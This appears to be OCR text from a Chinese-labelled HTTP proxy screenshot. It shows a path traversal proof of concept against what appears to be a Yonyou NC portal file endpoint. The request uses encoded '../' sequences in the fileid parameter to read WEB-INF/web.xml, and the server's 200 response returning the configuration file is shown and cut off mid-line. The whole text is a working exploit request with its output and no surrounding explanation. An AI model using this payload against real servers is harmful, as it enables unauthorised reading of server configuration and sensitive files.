 请求
美化 Raw Hex \n
1 GET /portal/file?cmd=getFileLocal&fileid=
..%2F..%2F..%2F..%2Fwebapps/nc_web/WEB-INF/web.xml HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=B9F1AC8D34E9DFD16A3A7A4B9CEE4EF9.server
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Disposition: attachment;
filename="..%2F..%2F..%2F..%2Fwebapps%2Fnc_web%2FWEB-INF%2Fweb.xml"
4 Content-Type: APPLICATION/OCTET-STREAM
5 Date: Sun, 21 Jan 2024 13:34:23 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <!--<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web
Application 2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd">-->
10 <web-app xmlns="http://java.sun.com/xml/ns/j2ee"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
13 version="2.4" id="WebApp">
14 <listener>
15
<listener-class>nc.bs.framework.server.WebApplicationStartupHook</list
ener-class>
16 </listener>
17 <filter>
18 <filter-name>LoggerFilter</filter-name>
19
<filter-class>nc.bs.framework.server.LoggerServletFilter</filter-class
>
20 </filter>
21
22
23 <filter-mapping>
24 <filter-name>LoggerFilter</filter-name>
25 <url-pattern>/*</url-pattern>
26 <dispatcher>REQUEST</dispatcher>
27 </filter-mapping>
28
29 <servlet>
30 <servlet-name>CommonServletDispatcher</servlet-name>
31
<servlet-class>nc.bs.framework.comn.serv.CommonServletDispatcher</serv